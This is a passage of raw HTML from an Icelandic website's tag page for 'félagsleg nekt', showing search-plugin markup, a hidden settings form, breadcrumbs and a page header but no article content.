	 data-aspdata="[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/cz17cGhyYXNlfSIsDQogICAgICAgICJlbGVtZW50b3JfdXJsIjogImh0dHBzOi8vYXR0YXZpdGlubi5pcy8/[base64]/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
                    <div class="asp_showmore_container">
            <p class='showmore'>
                <a class='asp_showmore'>Sjá allar leitarniðurstöður <span></span></a>
            </p>
            <div class="asp_moreres_loader" style="display: none;">
                <div class="asp_moreres_loader-inner"></div>
            </div>
        </div>
            
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale-multiple">
                
                    <div></div>
                    
                    <div></div>
                    
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex" autocomplete = 'off'>
        <input type="hidden" style="display:none;" name="current_page_id" value="15515">
            <input type='hidden' name='qtranslate_lang' style="display:none;"
               value='0'/>
    	    <input type="hidden" name="filters_changed" style="display:none;" value="0">
    <input type="hidden" name="filters_initial" style="display:none;" value="1">
    <fieldset class="asp_filter_generic asp_filter_id_2 asp_filter_n_1 hiddend">
            <legend>Generic filters</legend>
    
		<input type="checkbox" value="exact"
			   id="set_exact1_1"
			   style="display:none;"
			   			   name="asp_gen[]" />
    
		<input type="checkbox" value="title"
			   id="set_title1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="content"
			   id="set_content1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    
		<input type="checkbox" value="excerpt"
			   id="set_excerpt1_1"
			   style="display:none;"
			   data-origvalue="1"			   name="asp_gen[]"  checked="checked"/>
    </fieldset><fieldset
    data-asp_invalid_msg="This field is required!"
    class="asp_filter_cpt asp_sett_scroll asp_checkboxes_filter_box">
        <legend>Leita í...</legend>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="post" id="1_1customset_1_10"
                   aria-label="Greinar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_10">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Greinar        </div>
    </div>
            <div class="asp_option">
        <div class="asp_option_inner">
            <input type="checkbox" value="spurning" id="1_1customset_1_11"
                   aria-label="Spurningar"
                   class="asp_post_type_checkbox"
                   data-origvalue="1"                   name="customset[]" checked="checked"/>
            <label aria-hidden="true" for="1_1customset_1_11">
                Hidden label            </label>
        </div>
        <div class="asp_option_label">
            Spurningar        </div>
    </div>
    </fieldset>        <input type="checkbox"
               style="display: none !important;"
               value="page"
               aria-label="Hidden label"
               aria-hidden="true"
               id="1_1customset_1_1102"
               name="customset[]" checked="checked"/>
            <div style="clear:both;"></div>
</form>	</div>

							<style type="text/css">
			/* User defined Ajax Search Pro Custom CSS */
			.asp_image {
    margin-right: 25px !important;
}		</style>
		</div>
 </div>
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://attavitinn.is/">Heim</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Merki</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Félagsleg nekt</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content">
                        <div class="td-ss-main-content">
                            <div class="td-page-header">
                                <h1 class="entry-title td-page-title">
                                                                        <span>félagsleg nekt</span>
                                </h1>
                            </div>
                            

	<div class="td-block-row">

	<div class="td-block-span4">
